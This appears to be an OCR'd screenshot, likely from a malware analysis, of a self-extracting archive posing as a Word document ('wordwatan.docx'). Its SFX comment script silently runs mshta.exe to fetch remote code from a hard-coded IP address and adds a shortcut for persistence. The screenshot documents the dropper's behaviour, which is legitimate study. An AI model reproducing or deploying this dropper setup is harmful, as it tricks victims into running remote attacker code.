 文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 自解压格式
840431880_4D0CEAF9F858CE49E1511836F8CBA56ABA186B5B.exe - 自解压格式 ZIP 压缩文件, 解包大小为 20,345 字节
名称 大小 压缩后大小 类型
.. 文件夹
wordwatan.docx 20,345 17,242 Microsoft Offic
;The comment below contains SFX script commands
Path=%temp%
Setup=C:\Windows\System32\mshta.exe http://192.119.111.4/xx/dv
Setup=wordwatan.docx
Silent=1
Overwrite=1
Update=U
Shortcut=T, "C:\Windows\System32\mshta.exe  http://192.119.111.4/xx/dv", , , HelPPane, C:\Wind